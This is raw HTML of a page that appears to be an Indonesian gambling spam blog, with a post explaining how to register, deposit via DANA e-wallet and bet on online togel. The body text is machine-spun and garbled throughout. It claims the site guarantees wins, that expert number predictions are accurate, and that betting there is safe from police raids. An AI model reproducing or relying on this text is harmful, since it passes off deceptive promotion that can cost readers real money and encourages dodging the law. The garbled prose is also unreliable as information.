            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a><a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-barito-kuala/" title="Permalink to: Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli 
Barito Kuala">
                            Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli 
Barito Kuala                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://mauricecarlin.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://mauricecarlin.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2023/05/"><time datetime="">20/05/2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Anda masih pemula serta mau coba hoki begitu besar? Main togel online diantara satu model aktivitas taruhan yang waktu ini digandrungi karena keuntungannya yang begitu besar. Kalian semuanya yang ingin peroleh untung paling besar dengan singkat pasti dapat mencoba hoki main taruhan togel online. pada sejarahnya yang mana togel ini dimainkan pada bandar darat tentunya kini dapat dimainkan dengan online secara benar-benar simpel dan menggembirakan, sampai juga bertambah banyak untungnya.</p>
<p>Langkah bermain judi dalam internet telah banyak diimplikasikan banyak betaruh dengan rasakan semua spekulasi dahsyat serta membahagiakan yang dapat menjadi unggulan terpercaya serta terbaik kini. Pasti banyak terdapat pilihan website judi menjadi penyuplai games togel taruhan terkomplet dan terhebat yang dapat pemain ikutinya. Memutuskan serta masuk web judi sah paling dipercaya yaitu penting untuk siapa-siapa saja terutam kalian yang pengin bahagia serta terus mujur.</p>
<p>Masuk blog resmi BO deposit dana pastilah dapat menjadi unggulan dewasa ini terpenting dalam beri keuntungan yang paling memberikan kepuasan. Banyak betaruh dapat mempercayakan web judi terpercaya serta terbaik ini dalam memperoleh pelbagai servis amat komplet serta sangatlah mengesankan. Cuman sekali daftar pastinya siapa saja banyak betaruh pastinya dapat temukan seluruhnya servis terunggul sangat terkesan tiap harinya.</p>
<h2>Suka Bermain Judi Togel Online? Persiapkan Hal Berikut Ini!</h2>
<p>Simpel dan membahagiakan Saat betaruh dapat merasai semua judi sangat terkesan bermain judi togel pada internet terlebih dengan bebas memutuskan pasaran togel dan model taruhan yang diinginnya. Service bermain judi togel terbaik dan terkomplet yang dapat pemain temukan tentu begitu memberi keuntungan. Bila anda merupakan salah seseorang yang suka main togel online sudah pasti ini akan begitu terasa mengesankan khususnya Waktu pemain dapat mewujudkan keuntungannya sampai beberapa ratus juta rupiah.</p>
<p>Benar-benar untung Di saat bermain taruhan togel online pasti bukan sekedar beri keuntungan begitu berlimpah namun juga kasih kepuasan yang lain. Arena taruhan berprestise permainan togel telah banyak diminati serta digandrungi banyak betaruh dewasa ini. Siapa-siapa saja sudah pasti dapat selekasnya menempatkan taruhannya main taruhan togel terpercaya serta terbaik.</p>
<p>Trik bermain taruhan togel website resmi BO deposit dana waktu ini dapat dilaksanakan dengan cara online. pemain hanya butuh menduga angka keluaran togel merupakan terbaik ialah sama denga keluaran hasil angka togel. Tiap-tiap pasaran togel yang disiapkan pasti kasih penampilan sebuah tabel terdapat data keluaran angka togel. Untuk bermain taruhan togel ini pastinya pemain butuh punya prakiraan tepat menang taruhan togel terpercaya dan terbaik.</p>
<p>Seluruh pemain golongan mana saja tentu bisa taruhan kerjakan penempatan amat tepat serta tepat. Untuk memulai taruhan, soal yang dapat pemain pemula persiapkan terlebih dulu antara lain yaitu:</p>
<p>Alat bermain judi togel tentulah ialah Android selaku piranti alat online yang gampang dipakai dibawa dimanapun. Pastilah pemain juga dapat punyai feature yang lain seperti Smatphone dan Iphone.<br />
Seluruh fitur apa saja harus udah memperoleh dukungan jaringan internet yang lancar dan terus konstan hingga bisa dipakai lebih gampang dan lancar.<br />
Pemain pastinya penting mempunyai modal bermain judi uang asli ini yaitu dengan rurpiah tunai baik sama jumlah yang sedikit cukup IDR 10.000 saja sebagai nilai sekurang-kurangnya deposit.<br />
Persiapkan juga nomor rekening dapat dibikin lebih dahulu ialah untuk langkah gampang melaksanakan bisnis apa pun, dapat pemain buat pada model bank yang disajikan.<br />
Terdapat sejumlah data yang penting disediakan lebih dulu dengan data inti ialah membutuhkan nomor contact yang dapat disediakan pemain dengan aktif  perlu miliki alamat e mail yang bisa dibikin di account yahoo ataupun gmail.</p>
<p>Itu hal yang bisa dipersiapkan terlebih dulu oleh banyak pemain pemula. Pastilah juga, jadi orang pemula karena itu harus telah siap dengan psikis taruhan yang tambah lebih kuat jadi penting siap menghadapi hasil permainan judi untuk temukan keuntungan paling besar atau sampai risiko dan rugi yang bisa jadi dihadapi. Lepas dari perihal itu, dengan moral diri lebh kuat akan juga kasih keringanan menang buat banyak betaruh.</p>
<h2>Situs Sah BO Deposit Dana Pastilah Jadi Alternatif Unggulan Terpilih Situs Teraman</h2>
<p>Tempat taruhan berprestise permainan taruhan togel terbaik tentunya bisa dihandalkan  baik sebagai spekulasi yang tambah membahagiakan. Melalui langkah bermain judi terhebat sekarang dapat dihandalkan sebagai taruhan terka angka yang dapat kasih keuntungan paling banyak pastinya pemain perlu memainkan dalam sebuah web judi terpercaya dan terbaik.</p>
<p>Bercakap bab web-site judi bisa dipercaya ini, seperti apakah biro judi yang dapat kalian percayakan? Pastinya ada sekian banyak category harus kalian tahu untuk definisi web judi dapat dipercaya maka makin lebih ringan dalam memastikan opsi biro judi terpercaya serta terbaik yang bisa dipercaya  baik tiap harinya. Sudah pasti beberapa betaruh cuman dapat merasai spekulasi yang dahsyat dan amat membahagiakan hingga masalah ini begitu memberi keuntungan untuk siapa saja. Bertindak sebagai alternatif situs terunggul agen BO deposit dana terpercaya dan terbaik pastinya bisa jadi alternatif terpercaya dan terbaik buat anda.</p>
<p>Siapa-siapa saja yang pasti bakal merasakan semua kehebohan dan kenyamanan taruhan tiap harinya karenanya pastilah pemain berasa benar-benar simpel dalam mainkan taruhan togel amat aman. Tentukan situs dapat dipercaya semestinya yang udah mempunyai label sah dan bersertikat. Ciri-ciri khusus biro judi udah bersertifikasi yakni mempunyai sertifkat paling dipercaya bukti bandar judi yang udah sah dan bisa kasih service terpilih dan benar-benar terkesan. Banyak betaruh pastinya dapat juga pilih blog judi profesional yang udah lama bekerja maka dari itu dapat dibuktikan selalu bisa dihandalkan tiap harinya secara baik. Bersama web judi sah paling dipercaya ini pastilah pemain dapat merasai semua keamanan terbukti antara lain:</p>
<p>Aman taruhan pasang angka dimanapun dan kapan pun bebas dari risiko judi seperti Razia yang sedang dilakukan pemerintahan.<br />
Lewat android, pemain aman dari bermacam kesangsian siapa-siapa saja.<br />
Metode login sangatlah aman dikarenakan ada kode buat tiap account peserta.<br />
Keamanan seluruh data khusus pemain pun terbangun begitu aman tak akan dibongkar ke faksi siapa saja.<br />
Link preferensi unggul kasih akses selalu ringan dan lancar sehari-harinya walaupun situs pokok terserang blokir atau susah dicapai.<br />
Kenali Apa Saja Layanan Terunggul Situs Togel BO Deposit Dana Paling dipercaya</p>
<p>Jadi anggota web-site judi sah dapat dipercaya pastinya bisa merasai semua keunggulan situs itu dalam memberikan service sangat komplet. Kwalitas terhebat semua service taruhan togel pastilah beri kepuasan mendukung semua kepentingan pemain maka bisa beri keringanan menang tiap harinya. Dengan service terbaik serta benar-benar memberi kepuasan tentunya betaruh bisa peroleh keluasaan dan ketenteraman taruhan tiap harinya lewat langkah optimal yang tambah aman bisa dipercaya.</p>
<p>Lewat web judi terpercaya serta terbaik yang dapat anda tentukan serta mengikutinya ini tentunya bisa beri layanan paling memberikan kepuasan. Lewat layanan terpilih web-site judi terpilih BO deposit dana ini pemain selalu temukan layanan terkesan tiap harinya. Service terpilih situs dapat dipercaya yang dapat pemain temukan merupakan:</p>
<h2>Pasaran togel paling besar serta terbeken</h2>
<p>Simpel buat pemain sampai kesuksesan main togel online dengan bisa menunjuk tiap pasaran togel yang ingin di ikutinya. Bersama web resmi paling dipercaya ini kasih layanan terkomplet pasaran togel terhebat serta terpouler terutama di kelompok bettor Asia ialah Togel Singapore, Hongkong, Taiwan, Toto Macau, Sydney dan Cambodia.</p>
<h2>Data keluaran hasil angka skedul masih</h2>
<p>Pemain tak usah sulit paya cari data keluaran hasil angka dikarenakan dapat memperolehnya dengan cara cepat serta mudah di skedul yang udah disiapkan. Tiap data result togel yaitu keluaran hasil angka diberi dengan langsung oleh pools togel paling dipercaya dengan angka presisi tiada penyelewengan apapun itu pasti sesuai sama agenda yang udah diputuskan dan akan tidak telat.</p>
<h2>Prakiraan angka tepat</h2>
<p>Kemenangan togel pasti ditanggung oleh situs dengan menyiapkan ramalan angka presisi bisa dipercaya dapat pemain peroleh buat beberapa model taruhan siap. Karena ada ramalan angka yang telah dirumuskan oleh beberapa master togel pastilah kasih anda penilaian lebih benar angka tepat menembus bandar.</p>
<h2>Data togel komplet</h2>
<p>Web judi bisa dipercaya pun datangkan beragam info dan data togel terkomplet tepat bisa dipercaya yang bahkan juga menolong pemain bisa mendapati angka tepat paling tepat. Antara data komplet dapat pemain temukan yakni code alam, syair angka togel, paito togel, paito warna, angka paten, live draw togel, buku tafsiran mimpi dan erek erek tafsiran mimpi.</p>
<h2>Teknik Simpel Daftar Account Anyar Gratis Situs BO Deposit Dana Login 24 Jam</h2>
<p>Mendapat keluasaan akses situs BO deposit dana terpercaya serta terbaik kasih kelapangan bettor pasang angka setiap waktu. Akses blog yang terus lancar tiap harinya bisa kasih keluasaan dan kenyamanan taruhan dengan aman bisa dipercaya. Tiap-tiap betaruh bisa melakukan beberapa spekulasi secara gampang serta fleksibel cukup pakai akses web-site yang selalu dapat diperoleh 24 jam non-stop sehari-harinya. Buat dapat selekasnya mendaftarkan pada satu diantaranya website judi terpercaya serta terbaik ini karena itu pemain dapat selekasnya nyatakan jaringan intetnet lancar dan bukalah link sah web-site judi paling dipercaya.</p>
<p>Di bagian web Home, pemain bisa menunjuk menu DAFTAR/ REGISTER tertulis pada sisi atas maka dari itu pemain dapat mendapati formulir registrasi masih kosong dan dapat dipakai buat selekasnya diisi lebih dahulu diantaranya mencakup data:</p>
<p>Nama komplet pemain<br />
Nama Username<br />
Sandi dengan password berbentuk huruf serta angka<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Alamat e mail<br />
Nomor contact<br />
Nama macam bank</p>
<p>Nyatakan untuk check ulangi data diri udah betul, benar serta komplet lekas kirimkan pada pihak bandar hanya cukup click kirim/ submit karena itu seluruhnya data bakal diolah  cepat. Dengan pakai data paling sederhana ini karenanya pastinya sangat meringankan pemain lewat proses yang pendek, cuman dua menit saja pasti pemain bakal peroleh lekas account peserta sah ialah Pemakai Id dibarengi sandi yang bisa diputuskan sendiri secara tepat. Tiap account anggota yang telah dipunyai pemain tentunya bisa dihandalkan untuk login situs dengan ringan sewaktu-waktu.</p>
<h2>Metode Gampang Bisnis BO Deposit Dana Modal Kurang Tanpa ada Potongan</h2>
<p>Pemain perlu berikan modal terlebih dulu supaya dapat lekas temukan kelapangan akses tiap hari secara makin aman dapat dipercaya. Jadi secara kerjakan penanaman modal bikin pemain bisa memasangkan taruhannya dengan uang asli rupiah. Tiap-tiap spekulasi pakai uang asli rupiah tentunya akan beri keuntungan uang asli rupiah secara fakta. Pemain bisa mendapat serunya serta keamanan spesifik melalui cara paling nyaman dan aman untuk siapa-siapa saja secara lebih maksimum.</p>
<p>Cara ringan negosiasi pembayaran deposit ialah dnegan langkah berkunjung situs Home dan pemain dapat click menu DEPOSIT yang tercatat pada bagian atas maka dari itu dapat peroleh sebuah slip pembayaran. Data yang penting diisi pemain ialah memastikan nilai jumlah deposit dan metoda bayar seperti BO deposit dana yang pastilah simpel dipakai. Buat soal ini, karenanya pemain dapat putuskan alternatif deposit DANA lewat service E-Wallet yang disajikan.</p>
<p>Pemain bakal peroleh keluasaan mengerjakan bisnis selesai mendapat nomor maksud dari faksi situs. Teknik transfer paling simpel dapat dijalankan dengan cara langsung dengan membuka account DANA pada handphone anda dan lekas kerjakan transfer tanpa potongan maka dari itu saldo account peserta secara langsung berisi.</p>
<h2>Metode Bermain Dan Pasang Angka Togel Online BO Deposit Dana Simpel Menang</h2>
<p>Semuanya pemain bisa melaksanakan penempatan angka kepada bandar togel dengan lihat jadwa membuka togel sebelumnya telat. Karena itu, pemain penting dapat menerka angka keluaran togel dengan tepat yang serupa dengan hasilnya pengeluaran angka pada skedul yang ditetapkan baik pada siang hari, sore hari, atau sampai malam hari serta pagi hari sesuai sama pasaran yang di ikuti. Sebab itu, dalam tentukan metode penempatan angka dengan ramalan tepat ini pastilah pemain perlu menerka angka secara cocok bisa dipercaya maka dari itu dapat peroleh keringanan untuk lekas pasang angka dengan tepat.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" alt="" width="300" height="171" srcset="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg 300w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1024x585.jpg 1024w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-768x439.jpg 768w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1536x878.jpg 1536w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Langkah gampang bermain judi togel yaitu menerka angka dengan permainkan jenis taruhan yang disajikan bisa anda mainkan Bersama BO deposit dana paling mudah ini, salah satunya misalnya:</p>
<p>Tusuk Bebas<br />
Tusuk Tepat<br />
Tusuk Macau<br />
Tusuk Naga<br />
Togel Dasar<br />
Togel 2D 3D 4D<br />
Togel Shio<br />
Kembang kempis<br />
tengah pinggir<br />
Silang homo<br />
Togel Paduan</p>
<p>Dengan benar-benar ringan serta menarik pemain dapat tetapkan selekasnya model taruhan yang mau di ikutinya. Teknik pasang taruhan paling mudah dalam menjalankan spekulasi togel ini dapat pemain mainkan amat simpel dan fleksibel. Tentu, pemain bakal simpel merasai keamanan serta kehebohannya Saat akan pasang angka taruhan togel dengan masuk spek taruhan. Di spek taruhan, pemain dapat putuskan atau click pasaran yang di ikuti, lalu tentukan type taruhan serta selekasnya tambahkan perkiraan angka sama dengan ketetapan tiap type taruhan dimainkan.</p>
<p>Pemain  perlu tetapkan berapakah nilai bet yang bisa terpasang pada sekali penempatan karena ada ketetapan minimum bet 100 perak serta maksimum bet tercantum. Pastikan bet sangat tepat serta lekas pasang taruhan anda pada bandar. Dengan langkah berikut karena itu pastinya pemain udah melaksanakan penempatan angka dan dapat lihat dari hasil result togel di masa sesudah itu buat mengenali apa dapat temukan kemenangan. Begitu trik dan petunjuk main togel online terunggul serta paling simpel ini dapat terus-menerus beri keuntungan serta ketenteraman anggota.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-barito-kuala/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-barito-kuala/&#038;text=Mekanisme%20Daftar%20Account%20Anyar%20Dan%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Teknik%20Bermain%20Togel%20Uang%20Asli%20Barito%20Kuala" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-barito-kuala/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Dan%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Teknik%20Bermain%20Togel%20Uang%20Asli%20Barito%20Kuala" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-barito-kuala/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Dan%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Teknik%20Bermain%20Togel%20Uang%20Asli%20Barito%20Kuala" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-barito-kuala/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Dan%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Teknik%20Bermain%20Togel%20Uang%20Asli%20Barito%20Kuala" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-barito-kuala/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Dan%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Teknik%20Bermain%20Togel%20Uang%20Asli%20Barito%20Kuala" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mauricecarlin.com/langkah-daftar-account-baru-dan-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-tana-tidung/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Langkah Daftar Account Baru Dan Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli 
Tana Tidung </a></div><div class="nav-next"><a href="https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-langkah-bermain-togel-uang-asli-tana-paser/" rel="next"> Mekanisme Daftar Account Anyar Serta Negosiasi BO Deposit Dana Langkah Bermain Togel Uang Asli 
Tana Paser <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://mauricecarlin.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://mauricecarlin.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Game-Slot-Terbaik-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/polanya-wolf-gold-hari-ini/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/polanya-wolf-gold-hari-ini/" title="Permalink to: Polanya Wolf Gold Hari Ini: Analisis Performa dan Tren Terbaru">
                                                Polanya Wolf Gold Hari Ini: Analisis Performa dan Tren Terbaru                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">13/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Judi-Slot-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/maxwin-wolf-gold/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/maxwin-wolf-gold/" title="Permalink to: Maxwin Wolf Gold: Panduan Lengkap untuk Memenangkan Permainan">
                                                Maxwin Wolf Gold: Panduan Lengkap untuk Memenangkan Permainan                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">12/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Daftar-Judi-Slot-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/demo-slot-wolf-gold-gratis/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/demo-slot-wolf-gold-gratis/" title="Permalink to: Demo Slot Wolf Gold Gratis: Panduan Lengkap dan Tips Bermain">
                                                Demo Slot Wolf Gold Gratis: Panduan Lengkap dan Tips Bermain                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">11/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://mauricecarlin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/polanya-wolf-gold-hari-ini/">Polanya Wolf Gold Hari Ini: Analisis Performa dan Tren Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/maxwin-wolf-gold/">Maxwin Wolf Gold: Panduan Lengkap untuk Memenangkan Permainan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/demo-slot-wolf-gold-gratis/">Demo Slot Wolf Gold Gratis: Panduan Lengkap dan Tips Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/slot-wolf-gold-mudah-menang/">Slot Wolf Gold Mudah Menang: Strategi dan Tips Untuk Meraih Kemenangan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/judi-togel-taiwan/">Judi Togel Taiwan: Panduan Lengkap untuk Pemain Pemula</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://mauricecarlin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://mauricecarlin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mauricecarlin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/02/'>February 2024</a></li>
